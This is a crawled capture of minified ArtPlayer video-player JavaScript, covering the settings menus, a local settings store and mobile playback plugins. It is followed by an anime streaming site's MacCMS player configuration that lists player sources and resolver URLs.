a=e("./flip"),i=o.interopDefault(a),n=e("./aspectRatio"),s=o.interopDefault(n),l=e("./playbackRate"),c=o.interopDefault(l),p=e("./subtitleOffset"),u=o.interopDefault(p),d=e("../utils/component"),f=o.interopDefault(d),h=e("../utils");class m extends f.default{constructor(e){super(e);const{option:t,proxy:r,template:{$setting:o,$player:a}}=e;if(this.name="setting",this.$parent=o,this.option=[],this.events=[],this.cache=new Map,t.setting){t.playbackRate&&this.option.push((0,c.default)(e)),t.aspectRatio&&this.option.push((0,s.default)(e)),t.flip&&this.option.push((0,i.default)(e)),t.subtitleOffset&&this.option.push((0,u.default)(e));for(let e=0;e<t.settings.length;e++)this.option.push(t.settings[e]);this.update(),e.on("blur",(()=>{this.show&&(this.show=!1,this.init(this.option))})),r(a,"click",(t=>{!this.show||(0,h.includeFromEvent)(t,e.controls.setting)||(0,h.includeFromEvent)(t,this.$parent)||(this.show=!1,this.init(this.option))}))}}static makeRecursion(e,t,r){for(let o=0;o<e.length;o++){const a=e[o];a.$parentItem=t,a.$parentList=r,a.selector&&m.makeRecursion(a.selector,a,e)}return e}update(){return this.cache=new Map,this.events.forEach((e=>e())),this.events=[],this.$parent.innerHTML="",this.option=m.makeRecursion(this.option),this.init(this.option),this.option}add(e){return this.option.push(e),this.update(),e}creatHeader(e){const{icons:t,proxy:r}=this.art,o=(0,h.createElement)("div");(0,h.addClass)(o,"art-setting-item"),(0,h.addClass)(o,"art-setting-item-back");const a=(0,h.append)(o,'<div class="art-setting-item-left"></div>'),i=(0,h.createElement)("div");(0,h.addClass)(i,"art-setting-item-left-icon"),(0,h.append)(i,t.arrowLeft),(0,h.append)(a,i),(0,h.append)(a,e.$parentItem.html);const n=r(o,"click",(()=>this.init(e.$parentList)));return this.events.push(n),o}creatItem(e,t){const{icons:r,proxy:o}=this.art,a=(0,h.createElement)("div");(0,h.addClass)(a,"art-setting-item"),(0,h.isStringOrNumber)(t.name)&&(a.dataset.name=t.name),(0,h.isStringOrNumber)(t.value)&&(a.dataset.value=t.value);const i=(0,h.append)(a,'<div class="art-setting-item-left"></div>'),n=(0,h.append)(a,'<div class="art-setting-item-right"></div>'),s=(0,h.createElement)("div");switch((0,h.addClass)(s,"art-setting-item-left-icon"),e){case"switch":case"range":(0,h.append)(s,(0,h.isStringOrNumber)(t.icon)||t.icon instanceof Element?t.icon:r.config);break;case"selector":t.selector&&t.selector.length?(0,h.append)(s,(0,h.isStringOrNumber)(t.icon)||t.icon instanceof Element?t.icon:r.config):(0,h.append)(s,r.check)}(0,h.append)(i,s),t.$icon=s,(0,h.def)(t,"icon",{configurable:!0,get:()=>s.innerHTML,set(e){(0,h.isStringOrNumber)(e)&&(s.innerHTML=e)}});const l=(0,h.createElement)("div");(0,h.addClass)(l,"art-setting-item-left-text"),(0,h.append)(l,t.html||""),(0,h.append)(i,l),t.$html=l,(0,h.def)(t,"html",{configurable:!0,get:()=>l.innerHTML,set(e){(0,h.isStringOrNumber)(e)&&(l.innerHTML=e)}});const c=(0,h.createElement)("div");switch((0,h.addClass)(c,"art-setting-item-right-tooltip"),(0,h.append)(c,t.tooltip||""),(0,h.append)(n,c),t.$tooltip=c,(0,h.def)(t,"tooltip",{configurable:!0,get:()=>c.innerHTML,set(e){(0,h.isStringOrNumber)(e)&&(c.innerHTML=e)}}),e){case"switch":{const e=(0,h.createElement)("div");(0,h.addClass)(e,"art-setting-item-right-icon");const o=(0,h.append)(e,r.switchOn),a=(0,h.append)(e,r.switchOff);(0,h.setStyle)(t.switch?a:o,"display","none"),(0,h.append)(n,e),t.$switch=t.switch,(0,h.def)(t,"switch",{configurable:!0,get:()=>t.$switch,set(e){t.$switch=e,e?((0,h.setStyle)(a,"display","none"),(0,h.setStyle)(o,"display",null)):((0,h.setStyle)(a,"display",null),(0,h.setStyle)(o,"display","none"))}});break}case"range":{const e=(0,h.createElement)("div");(0,h.addClass)(e,"art-setting-item-right-icon");const r=(0,h.append)(e,'<input type="range">');r.value=t.range[0]||0,r.min=t.range[1]||0,r.max=t.range[2]||10,r.step=t.range[3]||1,(0,h.addClass)(r,"art-setting-range"),(0,h.append)(n,e),t.$range=r,(0,h.def)(t,"range",{configurable:!0,get:()=>r.valueAsNumber,set(e){r.value=Number(e)}})}break;case"selector":if(t.selector&&t.selector.length){const e=(0,h.createElement)("div");(0,h.addClass)(e,"art-setting-item-right-icon"),(0,h.append)(e,r.arrowRight),(0,h.append)(n,e)}}switch(e){case"switch":if(t.onSwitch){const e=o(a,"click",(async e=>{t.switch=await t.onSwitch.call(this.art,t,a,e)}));this.events.push(e)}break;case"range":if(t.$range){if(t.onRange){const e=o(t.$range,"change",(async e=>{t.tooltip=await t.onRange.call(this.art,t,a,e)}));this.events.push(e)}if(t.onChange){const e=o(t.$range,"input",(async e=>{t.tooltip=await t.onChange.call(this.art,t,a,e)}));this.events.push(e)}}break;case"selector":{const e=o(a,"click",(async e=>{if(t.selector&&t.selector.length)this.init(t.selector,t.width);else{(0,h.inverseClass)(a,"art-current");for(let e=0;e<t.$parentItem.selector.length;e++){const r=t.$parentItem.selector[e];r.default=r===t}if(t.$parentList&&this.init(t.$parentList),t.$parentItem&&t.$parentItem.onSelect){const r=await t.$parentItem.onSelect.call(this.art,t,a,e);t.$parentItem.$tooltip&&(0,h.isStringOrNumber)(r)&&(t.$parentItem.$tooltip.innerHTML=r)}}}));this.events.push(e),t.default&&(0,h.addClass)(a,"art-current")}}return a}updateStyle(e){const{controls:t,constructor:r,template:{$player:o,$setting:a}}=this.art;if(t.setting){const i=e||r.SETTING_WIDTH,{left:n,width:s}=t.setting.getBoundingClientRect(),{left:l,width:c}=o.getBoundingClientRect(),p=n-l+s/2-i/2;p+i>c?((0,h.setStyle)(a,"left","auto"),(0,h.setStyle)(a,"right","10px")):((0,h.setStyle)(a,"left",`${p}px`),(0,h.setStyle)(a,"right","auto"))}else(0,h.setStyle)(a,"left","auto"),(0,h.setStyle)(a,"right","10px")}init(e,t){const{constructor:r}=this.art;if(this.cache.has(e)){const t=this.cache.get(e);(0,h.inverseClass)(t,"art-current"),(0,h.setStyle)(this.$parent,"width",`${t.dataset.width}px`),(0,h.setStyle)(this.$parent,"height",`${t.dataset.height}px`),this.updateStyle(Number(t.dataset.width))}else{const o=(0,h.createElement)("div");(0,h.addClass)(o,"art-setting-panel"),o.dataset.width=t||r.SETTING_WIDTH,o.dataset.height=e.length*r.SETTING_ITEM_HEIGHT,e[0]&&e[0].$parentItem&&((0,h.append)(o,this.creatHeader(e[0])),o.dataset.height=Number(o.dataset.height)+r.SETTING_ITEM_HEIGHT);for(let t=0;t<e.length;t++){const r=e[t];(0,h.has)(r,"switch")?(0,h.append)(o,this.creatItem("switch",r)):(0,h.has)(r,"range")?(0,h.append)(o,this.creatItem("range",r)):(0,h.append)(o,this.creatItem("selector",r))}(0,h.append)(this.$parent,o),this.cache.set(e,o),(0,h.inverseClass)(o,"art-current"),(0,h.setStyle)(this.$parent,"width",`${o.dataset.width}px`),(0,h.setStyle)(this.$parent,"height",`${o.dataset.height}px`),this.updateStyle(Number(o.dataset.width)),e[0]&&e[0].$parentItem&&e[0].$parentItem.mounted&&e[0].$parentItem.mounted.call(this.art,o,e[0].$parentItem)}}}r.default=m},{"./flip":"kONUB","./aspectRatio":"84NBV","./playbackRate":"aetWt","./subtitleOffset":"fIBkO","../utils/component":"18nVI","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kONUB:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,FLIP:i}}=e;function n(e,r,a){r&&(r.innerText=t.get((0,o.capitalize)(a)));const i=(0,o.queryAll)(".art-setting-item",e).find((e=>e.dataset.value===a));i&&(0,o.inverseClass)(i,"art-current")}return{width:a,html:t.get("Video Flip"),tooltip:t.get((0,o.capitalize)(e.flip)),icon:r.flip,selector:i.map((r=>({value:r,default:r===e.flip,html:t.get((0,o.capitalize)(r))}))),onSelect:t=>(e.flip=t.value,t.value),mounted:(t,r)=>{n(t,r.$tooltip,e.flip),e.on("flip",(()=>{n(t,r.$tooltip,e.flip)}))}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"84NBV":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,ASPECT_RATIO:i}}=e;function n(e){return"default"===e?t.get("Default"):e}function s(e,t,r){t&&(t.innerText=n(r));const a=(0,o.queryAll)(".art-setting-item",e).find((e=>e.dataset.value===r));a&&(0,o.inverseClass)(a,"art-current")}return{width:a,html:t.get("Aspect Ratio"),icon:r.aspectRatio,tooltip:n(e.aspectRatio),selector:i.map((t=>({value:t,default:t===e.aspectRatio,html:n(t)}))),onSelect:t=>(e.aspectRatio=t.value,t.value),mounted:(t,r)=>{s(t,r.$tooltip,e.aspectRatio),e.on("aspectRatio",(()=>{s(t,r.$tooltip,e.aspectRatio)}))}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],aetWt:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,PLAYBACK_RATE:i}}=e;function n(e){return 1===e?t.get("Normal"):e}function s(e,t,r){t&&(t.innerText=n(r));const a=(0,o.queryAll)(".art-setting-item",e).find((e=>Number(e.dataset.value)===r));a&&(0,o.inverseClass)(a,"art-current")}return{width:a,html:t.get("Play Speed"),tooltip:n(e.playbackRate),icon:r.playbackRate,selector:i.map((t=>({value:t,default:t===e.playbackRate,html:n(t)}))),onSelect:t=>(e.playbackRate=t.value,t.value),mounted:(t,r)=>{s(t,r.$tooltip,e.playbackRate),e.on("video:ratechange",(()=>{s(t,r.$tooltip,e.playbackRate)}))}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fIBkO:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=function(e){const{i18n:t,icons:r,constructor:o}=e;return{width:o.SETTING_ITEM_WIDTH,html:t.get("Subtitle Offset"),icon:r.subtitle,tooltip:"0s",range:[0,-5,5,.1],onChange:t=>(e.subtitleOffset=t.range,t.range+"s")}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2aaJe":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);r.default=class{constructor(){this.name="artplayer_settings",this.settings={}}get(e){try{const t=JSON.parse(window.localStorage.getItem(this.name))||{};return e?t[e]:t}catch(t){return e?this.settings[e]:this.settings}}set(e,t){try{const r=Object.assign({},this.get(),{[e]:t});window.localStorage.setItem(this.name,JSON.stringify(r))}catch(r){this.settings[e]=t}}del(e){try{const t=this.get();delete t[e],window.localStorage.setItem(this.name,JSON.stringify(t))}catch(t){delete this.settings[e]}}clear(){try{window.localStorage.removeItem(this.name)}catch(e){this.settings={}}}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8MTUM":[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var a=e("../utils"),i=e("./miniProgressBar"),n=o.interopDefault(i),s=e("./autoOrientation"),l=o.interopDefault(s),c=e("./autoPlayback"),p=o.interopDefault(c),u=e("./fastForward"),d=o.interopDefault(u),f=e("./lock"),h=o.interopDefault(f);r.default=class{constructor(e){this.art=e,this.id=0;const{option:t}=e;t.miniProgressBar&&!t.isLive&&this.add(n.default),t.lock&&a.isMobile&&this.add(h.default),t.autoPlayback&&!t.isLive&&this.add(p.default),t.autoOrientation&&a.isMobile&&this.add(l.default),t.fastForward&&a.isMobile&&!t.isLive&&this.add(d.default);for(let e=0;e<t.plugins.length;e++)this.add(t.plugins[e])}add(e){this.id+=1;const t=e.call(this.art,this.art),r=t&&t.name||e.name||`plugin${this.id}`;return(0,a.errorHandle)(!(0,a.has)(this,r),`Cannot add a plugin that already has the same name: ${r}`),(0,a.def)(this,r,{value:t}),this}}},{"../utils":"71aH7","./miniProgressBar":"87pSL","./autoOrientation":"ePEg5","./autoPlayback":"cVO99","./fastForward":"hFDwt","./lock":"1hsTH","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"87pSL":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=function(e){return e.on("ready",(()=>{e.layers.add({name:"miniProgressBar",mounted(t){e.on("destroy",(()=>{t.style.display="none"})),e.on("video:timeupdate",(()=>{t.style.width=100*e.played+"%"})),e.on("setBar",((e,r)=>{"played"===e&&(t.style.width=100*r+"%")}))}})})),{name:"miniProgressBar"}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ePEg5:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{option:t,constructor:r,template:{$player:a,$video:i}}=e;return e.on("fullscreenWeb",(n=>{if(n){const{videoWidth:t,videoHeight:n}=i,{clientWidth:s,clientHeight:l}=document.documentElement;(t>n&&s<l||t<n&&s>l)&&setTimeout((()=>{(0,o.setStyle)(a,"width",`${l}px`),(0,o.setStyle)(a,"height",`${s}px`),(0,o.setStyle)(a,"transform-origin","0 0"),(0,o.setStyle)(a,"transform",`rotate(90deg) translate(0, -${s}px)`),(0,o.addClass)(a,"art-auto-orientation"),e.isRotate=!0,e.emit("resize")}),r.MOBILE_AUTO_ORIENTATION_TIME)}else(0,o.hasClass)(a,"art-auto-orientation")&&((0,o.setStyle)(a,"width",null),(0,o.setStyle)(a,"height",null),(0,o.setStyle)(a,"transform",null),(0,o.setStyle)(a,"transform-origin",null),(0,o.removeClass)(a,"art-auto-orientation"),e.isRotate=!1,e.aspectRatioReset=!0,e.autoSize=t.autoSize,e.notice.show="",e.emit("resize"))})),e.on("fullscreen",(async e=>{const t=screen.orientation.type;if(e){const{videoWidth:e,videoHeight:r}=i,{clientWidth:n,clientHeight:s}=document.documentElement;if(e>r&&n<s||e<r&&n>s){const e=t.startsWith("portrait")?"landscape":"portrait";await screen.orientation.lock(e),(0,o.addClass)(a,"art-auto-orientation-fullscreen")}}else(0,o.hasClass)(a,"art-auto-orientation-fullscreen")&&(await screen.orientation.lock(t),(0,o.removeClass)(a,"art-auto-orientation-fullscreen"))})),{name:"autoOrientation",get state(){return(0,o.hasClass)(a,"art-auto-orientation")}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cVO99:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{i18n:t,icons:r,storage:a,constructor:i,proxy:n,template:{$poster:s}}=e,l=e.layers.add({name:"autoPlayback",html:'<div class="art-autoPlayback-close"></div><div class="art-autoPlayback-last"></div><div class="art-autoPlayback-jump"></div>'}),c=(0,o.query)(".art-autoPlayback-last",l),p=(0,o.query)(".art-autoPlayback-jump",l),u=(0,o.query)(".art-autoPlayback-close",l);return e.on("video:timeupdate",(()=>{const t=a.get("times")||{},r=Object.keys(t);r.length>i.AUTO_PLAYBACK_MAX&&delete t[r[0]],t[e.option.id||e.option.url]=e.currentTime,a.set("times",t)})),e.on("ready",(()=>{const d=(a.get("times")||{})[e.option.id||e.option.url];d&&d>=i.AUTO_PLAYBACK_MIN&&((0,o.append)(u,r.close),(0,o.setStyle)(l,"display","flex"),c.innerText=`${t.get("Last Seen")} ${(0,o.secondToTime)(d)}`,p.innerText=t.get("Jump Play"),n(u,"click",(()=>{(0,o.setStyle)(l,"display","none")})),n(p,"click",(()=>{e.seek=d,e.play(),(0,o.setStyle)(s,"display","none"),(0,o.setStyle)(l,"display","none")})),e.once("video:timeupdate",(()=>{setTimeout((()=>{(0,o.setStyle)(l,"display","none")}),i.AUTO_PLAYBACK_TIMEOUT)})))})),{name:"autoPlayback",get times(){return a.get("times")||{}},clear:()=>a.del("times"),delete(e){const t=a.get("times")||{};return delete t[e],a.set("times",t),t}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hFDwt:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{constructor:t,proxy:r,template:{$player:a,$video:i}}=e;let n=null,s=!1,l=1;const c=()=>{clearTimeout(n),s&&(s=!1,e.playbackRate=l,(0,o.removeClass)(a,"art-fast-forward"))};return r(i,"touchstart",(r=>{1===r.touches.length&&e.playing&&!e.isLock&&(n=setTimeout((()=>{s=!0,l=e.playbackRate,e.playbackRate=t.FAST_FORWARD_VALUE,(0,o.addClass)(a,"art-fast-forward")}),t.FAST_FORWARD_TIME))})),r(document,"touchmove",c),r(document,"touchend",c),{name:"fastForward",get state(){return(0,o.hasClass)(a,"art-fast-forward")}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1hsTH":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{layers:t,icons:r,template:{$player:a}}=e;return t.add({name:"lock",mounted(t){const a=(0,o.append)(t,r.lock),i=(0,o.append)(t,r.unlock);(0,o.setStyle)(a,"display","none"),e.on("lock",(e=>{e?((0,o.setStyle)(a,"display","inline-flex"),(0,o.setStyle)(i,"display","none")):((0,o.setStyle)(a,"display","none"),(0,o.setStyle)(i,"display","inline-flex"))}))},click(){(0,o.hasClass)(a,"art-lock")?((0,o.removeClass)(a,"art-lock"),this.isLock=!1,e.emit("lock",!1)):((0,o.addClass)(a,"art-lock"),this.isLock=!0,e.emit("lock",!0))}}),{name:"lock",get state(){return(0,o.hasClass)(a,"art-lock")}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7mil2":[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var a=e("./config"),i=o.interopDefault(a),n=e("./utils");r.default=class{constructor(e){const{option:t,proxy:r,template:{$video:o}}=e;for(let t=0;t<i.default.events.length;t++)r(o,i.default.events[t],(t=>{e.emit(`video:${t.type}`,t)}));Object.keys(t.moreVideoAttr).forEach((e=>{o[e]=t.moreVideoAttr[e]})),o.controls=!0,t.muted&&(o.muted=t.muted),t.volume&&(o.volume=(0,n.clamp)(t.volume,0,1)),t.poster&&(o.poster=t.poster),t.autoplay&&(o.autoplay=t.autoplay),t.playsInline&&(o.playsInline=!0,o["webkit-playsinline"]=!0);const a=t.type||(0,n.getExt)(t.url),s=t.customType[a];a&&s?s(o,t.url,e):(o.src=t.url,e.emit("url",o.src))}}},{"./config":"lyjeQ","./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}]},["5lTcX"],"5lTcX","parcelRequire4dc0");

--- FILE ---
content_type: application/javascript
request_url: https://dm.xifanacg.com/static/js/playerconfig.js?t=20260124
body_size: 457
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"5","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"xg_app_player":{"show":"app\u5168\u5c40\u64ad\u653e\u5668","des":"","ps":"1","parse":""},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"xfxf1":{"show":"\u7a00\u996d\u65b0\u756a\u4e3b\u7ebf-1","des":"","ps":"1","parse":"https:\/\/player.moedot.net\/player\/index.php?code=xfdm2&url="},"AL":{"show":"\u7a00\u996d\u65b0\u756a\u4e3b\u7ebf-2","des":"","ps":"1","parse":"https:\/\/player.moedot.net\/player\/index.php?code=xfdm1&from=cf&url="},"xfy2":{"show":"\u7a00\u996d\u65e7\u756a\u4e3b\u7ebf-1","des":"\u76f4\u94fe\u4e13\u7528","ps":"1","parse":"https:\/\/player.moedot.net\/player\/index.php?code=xfdm1&from=cf&url="},"CS":{"show":"\u7a00\u996d\u5907\u7528-1","des":"\u65b0\u756a\u4e13\u7528","ps":"1","parse":"https:\/\/player.moedot.net\/player\/index.php?code=xfdm1&from=cf&url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束